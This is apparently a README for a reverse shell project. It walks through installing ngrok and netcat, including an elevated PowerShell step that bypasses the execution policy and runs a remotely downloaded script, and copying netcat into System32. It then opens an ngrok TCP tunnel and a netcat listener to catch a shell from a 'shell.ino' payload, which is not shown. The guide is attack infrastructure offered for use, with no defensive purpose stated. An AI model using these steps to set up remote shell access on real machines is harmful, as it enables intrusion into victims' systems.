For this to work you will need to download ngrok and netcat.
- Linux
curl -s https://ngrok-agent.s3.amazonaws.com/ngrok.asc | sudo tee /etc/apt/trusted.gpg.d/ngrok.asc >/dev/null && echo "deb https://ngrok-agent.s3.amazonaws.com buster main" | sudo tee /etc/apt/sources.list.d/ngrok.list && sudo apt update && sudo apt install ngrokNOTE: Netcat is already installed on Linux systems.
- Windows
Open Powershell and run as administrator, then run the command below:
Set-ExecutionPolicy Bypass -Scope Process -Force; [System.Net.ServicePointManager]::SecurityProtocol = [System.Net.ServicePointManager]::SecurityProtocol -bor 3072; iex ((New-Object System.Net.WebClient).DownloadString('https://community.chocolatey.org/install.ps1'))> choco install ngrok- NOTE: unlike Linux, Windows does not come with Netcat installed, so you can install it here.
- Extract
netcat-win32-1.12.zipand move the extracted files to the directory on Windows:C:/Windows/System32 - installations on the respective systems are done, now let's create the reverse shell
- Creating data tunnel to receive TCP packets
ngrok tcp 44444The print shows some ngrok connection information, you can see that there is a parameter called Forwarding, when located, take the address 0.tcp.sa.ngrok.io and port 16832 set and save it in some text editor, you will need it later.

- Now create a bridge to ngrok by setting the same port
nc -lnvp 44444- When configuring everything, go back to the shell.ino code, on line
27, changeYOUR_NGROK_ADDRESSto your ngrok address andPORT_NGROKfor your ngrok port
Okay, now it's time to compile and run your tests :)